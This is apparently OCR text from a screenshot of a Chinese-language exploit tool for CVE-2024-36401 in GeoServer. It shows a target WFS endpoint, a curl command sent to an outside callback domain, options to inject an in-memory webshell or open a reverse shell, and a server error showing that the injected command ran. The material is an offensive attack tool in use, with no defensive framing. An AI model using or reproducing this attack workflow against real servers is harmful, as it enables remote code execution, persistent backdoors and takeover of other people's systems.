 CVE-2024-36401 Exploit Tool
CVE-2024-36401 漏洞验证工具
设置代理
http://192.168.52.3:8080/geoserver/wfs
curl dlwnshznzy.iyhc.eu.org
执行漏洞验证
小于JDK15通过js引擎注入内存马
输入反弹shell的ip
输入反弹的端口
反弹shell
当前代理: 无
漏洞验证结果:
400 Bad Request
<?xml version="1.0" encoding="UTF-8"?><ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.0.0" xsi:schemaLocation="http://www.ope
<ows:Exception exceptionCode="NoApplicableCode">
<ows:ExceptionText>java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.Attribute
class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader org.ecl
</ows:Exception>
</ows:ExceptionReport>